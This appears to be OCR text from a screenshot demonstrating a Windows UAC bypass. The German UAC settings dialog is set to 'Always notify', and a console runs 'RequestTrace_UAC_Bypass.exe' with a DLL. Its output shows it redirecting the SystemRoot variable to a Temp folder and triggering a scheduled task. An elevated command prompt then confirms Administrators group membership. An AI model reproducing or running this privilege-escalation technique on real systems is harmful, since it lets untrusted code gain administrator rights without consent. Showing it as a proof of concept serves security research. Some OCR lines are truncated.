 Einstellungen für Benutzerkontensteuerung
Benachrichtigungen über Änderungen am Computer auswählen
Mithilfe der Benutzerkontensteuerung kann verhindert werden, dass potenziell schädlic
Änderungen an Ihrem Computer vornehmen.
Weitere Informationen zu den Einstellungen für die Benutzerkontensteuerung
Immer benachrichtigen
In folgenden Situationen immer benachrichtigen:
Apps versuchen, Software zu installieren oder
Änderungen am Computer vorzunehmen.
Ich ändere Windows-Einstellungen.
Empfohlen, wenn Sie routinemäßig neue Software
installieren und unbekannte Websites besuchen.
Nie benachrichtigen
C:\Windows\System32\cmd.e
C:\Temp>RequestTrace_UAC_Bypass.exe bypass startcmd.dll
Copy DLL file "startcmd.dll" ...
Set environment "SystemRoot" value to "C:\Users\Admin\AppData\Local\Temp\" ...
Pressing Shift+Ctrl+Win+T to start the RequestTrace Task ...
Wait for Task to start ...
Cleanup ...
C:\Temp>
Administrator: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.26100.1150]
(c) Microsoft Corporation. Alle Rechte vorbehalten.
C:\Windows\System32>whoami /groups | findstr 544
VORDEFINIERT\Administratoren Alias S-1-5-32-544 Verbind
tandardmäßig aktiviert, Aktivierte Gruppe, Gruppenbesitzer
C:\Windows\System32>